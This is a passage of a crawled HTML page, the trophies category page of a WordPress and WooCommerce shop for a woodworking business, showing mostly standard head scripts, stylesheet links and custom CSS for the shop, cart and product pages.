

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://basementwoodworks.com/product-category/trophies-plaques/trophies/
body_size: 18244
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Trophies &#8211; Basement Woodworks Inc</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Basement Woodworks Inc &raquo; Feed" href="https://basementwoodworks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basement Woodworks Inc &raquo; Comments Feed" href="https://basementwoodworks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basement Woodworks Inc &raquo; Trophies Category Feed" href="https://basementwoodworks.com/product-category/trophies-plaques/trophies/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/basementwoodworks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://basementwoodworks.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://basementwoodworks.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://basementwoodworks.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://basementwoodworks.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://basementwoodworks.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-19151-css' href='https://basementwoodworks.com/wp-content/uploads/elementor/css/post-19151.css?ver=1764895210' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://basementwoodworks.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://basementwoodworks.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://basementwoodworks.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://basementwoodworks.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://basementwoodworks.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://basementwoodworks.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://basementwoodworks.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-19155-css' href='https://basementwoodworks.com/wp-content/uploads/elementor/css/post-19155.css?ver=1764895210' media='all' />
<link rel='stylesheet' id='elementor-post-19157-css' href='https://basementwoodworks.com/wp-content/uploads/elementor/css/post-19157.css?ver=1764895210' media='all' />
<link rel='stylesheet' id='elementor-post-19153-css' href='https://basementwoodworks.com/wp-content/uploads/elementor/css/post-19153.css?ver=1764895210' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://basementwoodworks.com/wp-content/themes/hello-theme-child-master/style.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://basementwoodworks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1.1" id="jquery-core-js"></script>
<script src="https://basementwoodworks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://basementwoodworks.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://basementwoodworks.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/basementwoodworks.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://basementwoodworks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://basementwoodworks.com/wp-json/wp/v2/product_cat/80" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://basementwoodworks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://basementwoodworks.com/wp-content/uploads/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://basementwoodworks.com/wp-content/uploads/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://basementwoodworks.com/wp-content/uploads/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://basementwoodworks.com/wp-content/uploads/cropped-favicon-270x270.jpg" />
		<style id="wp-custom-css">
			
@media(max-width: 1024px) {
    .navigationcol nav {
        position: fixed !important;
        width: 100% !important;
        height: 100vh;
        margin-top: 0 !important;
        border: 0;
        left: 0 !important;
        top: 0 !important;
        max-width: 280px;
        height: 100% !important;
        flex-direction: column;
        box-shadow: 0 0 9px 0 #9a9999;
        transform: translatex(-350px) scaleY(1) !important;
        transition-duration: 0.5s;
        opacity: 1 !important;
	padding-top: 20px;
        z-index: 9999 !important;
        --menu-height: 1000vmax !important;
        max-height: 100% !important;
    }
   .navigationcol .elementor-menu-toggle.elementor-active + nav {
  transform: translateX(0) !important;
}
}


.list-txt ul {
    padding-left: 16px;
}

.mail-txt a {
	    white-space: normal !important;
    overflow-wrap: anywhere;
    word-break: break-word;
    display: inline-block;
}

.contact-frm .wpforms-submit:after{
    display: none;
}

.contact-frm label.wpforms-field-label {
    font-weight: 500;
}

.contact-frm input[type=text]:focus, .contact-frm input[type=email]:focus, .contact-frm textarea:focus{
    box-shadow: none !important;
    outline: none !important;
}

.contact-frm button#wpforms-submit-19129 {
	font-family: "Helvetica", Sans-serif;
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
    font-style: normal;
    text-decoration: none;
    line-height: 20px;
    color: var(--e-global-color-dbc432d);
    background-color: var(--e-global-color-primary);
    border-radius: 5px 5px 5px 5px;
    padding: 12px 28px 14px 28px;
}

.contact-frm button#wpforms-submit-19129:hover {
	color: var(--e-global-color-dbc432d);
    background-color: var(--e-global-color-accent);
    border-radius: 5px 5px 5px 5px;
}

.contact-frm .wpforms-head-container {
    padding-bottom: 10px !important;
}



/* Shop Page */

.prod-categ h5 {
    background-color: #CF2E2E;
    padding-left: 15px;
    padding-right: 10px;
    padding-top: 10px;
    padding-bottom: 10px;
    color: white;
	  margin-top: 0 !important;
}

.prod-categ ul.product-categories {
    padding-left: 34px;
}

.prod-categ ul.children {
    padding-left: 20px;
}

.prod-categ ul.product-categories
 {
    margin-right: 20px !important;
    margin-bottom: 20px !important;
}

.gogl-rev .ti-widget-container {
    padding-bottom: 12px;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 250px !important;
    object-fit: cover;
}

.woocommerce ul.products li.product h2 {
  display: -webkit-box;
  -webkit-line-clamp: 2; /* Limit to 2 lines */
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 1.4em; /* Adjust line height */
  height: 5em; /* line-height × number of lines */
	font-size: 18px !important;
}

.woocommerce-shop bdi {
    font-size: 18px;
}





/* Checkout Page */
.woocommerce-checkout main#content {
   padding-top: 60px !important;
	 padding-bottom: 60px !important;
}

.woocommerce-checkout p.wc-block-components-checkout-order-summary__title-text {
    font-size: 20px !important;
}

.woocommerce-checkout h3.wc-block-components-product-name {
    font-size: 20px !important;
}





/* Cart page */
.woocommerce-cart h1.entry-title {
    padding-top: 60px;
}

.woocommerce-cart table tfoot th, table thead th {
    font-size: 16px;
}

.woocommerce-cart table {
    font-size: 16px !important;
}

.woocommerce-cart dd, dl, dt, li, ol, ul, p {
    font-size: 15px;
}

.woocommerce-cart .wc-block-components-product-metadata {
    font-size: 16px;
}

.woocommerce-cart button.wc-block-cart-item__remove-link {
    font-size: 14px !important;
    text-decoration: none !important;
}

.woocommerce-cart button.wc-block-cart-item__remove-link:hover {
	color: #CF2E2E !important;
}

.woocommerce-cart a.wc-block-components-product-name {
    text-decoration: none;
    font-weight: 600;
}

.woocommerce-cart h2.wp-block-woocommerce-cart-order-summary-heading-block.wc-block-cart__totals-title {
    font-size: 16px;
}

.woocommerce-cart a.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained {
	background-color: #1B4079;
  color: white;
  text-decoration: none;
	border-radius: 5px 5px 5px 5px;
}

.woocommerce-cart a.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained:hover {
	background-color: #cf2e2e;
}

.woocommerce-cart .alignwide {
    margin-inline: -0px !important;
}

.woocommerce-cart a.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained:focus
 {
    display: none;
}




/* Single Product Page */

.single-product main#main {
    padding-top: 60px !important;
}

.single-product td.woocommerce-product-attributes-item__value {
    padding: 15px !important;
}

.single-product h2.wc-pao-addon-name {
    font-size: 22px;
    padding-bottom: 10px;
}

.single-product span#productTitle {
    font-size: 15px;
    font-family: "Helvetica", Sans-serif;
    font-size: 16px;
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
    line-height: 26px;
}

.woocommerce ul.products li.product .button {
	background-color: #1b4079;
	color: #ffffff;
}

.woocommerce ul.products li.product .button:hover {
	background-color: #cf2e2e;
	color: #ffffff;
}

.single-product a.added_to_cart.wc-forward {
    padding-left: 10px;
}

.single-product bdi {
    color: #1b4079;
    font-size: 18px;
}

.woocommerce .quantity .qty {
    width: 5em;
}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt {
    background-color: #1b4079 !important;
